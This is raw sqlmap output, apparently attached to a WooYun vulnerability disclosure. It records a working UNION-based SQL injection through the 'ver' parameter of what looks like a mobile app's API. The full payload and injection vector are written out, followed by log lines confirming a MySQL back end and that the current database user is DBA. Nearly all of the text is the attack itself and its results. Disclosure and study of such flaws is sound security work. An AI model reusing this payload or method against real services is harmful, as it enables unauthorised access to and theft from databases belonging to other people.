 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ver (GET)
    Type: UNION query
    Title: Generic UNION query (84) - 10 columns
    Payload: device=iPhone7,2&ios_ver=9.3.1&maxCount=10&partnerId=0x20800003&pee
rID=e3efbe5fa468003V&peer_id=e3efbe5fa468003V&productID=31&product_id=31&timesta
mp=1454238001&ver=5.13.1.2782') UNION ALL SELECT 84,84,84,84,84,84,CONCAT(0x716b
6b7871,0x6b71736b5865795150635257637a6d6f7246445a4a596279626d7a4650446f4d6e4a545
559494652,0x7176787671),84,84-- yHhj&versionCode=51301
    Vector:  UNION ALL SELECT 84,84,84,84,84,84,[QUERY],84,84[GENERIC_SQL_COMMEN
T]
---
[23:17:48] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:17:48] [INFO] testing MySQL
[23:17:48] [DEBUG] performed 0 queries in 0.00 seconds
[23:17:48] [INFO] confirming MySQL
[23:17:48] [DEBUG] performed 0 queries in 0.00 seconds
[23:17:48] [DEBUG] performed 0 queries in 0.00 seconds
[23:17:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:17:48] [INFO] testing if current user is DBA
[23:17:48] [INFO] fetching current user
[23:17:49] [DEBUG] performed 1 queries in 0.08 seconds
[23:17:49] [DEBUG] performed 1 queries in 0.04 seconds
www.wooyun.org
current user is DBA:    True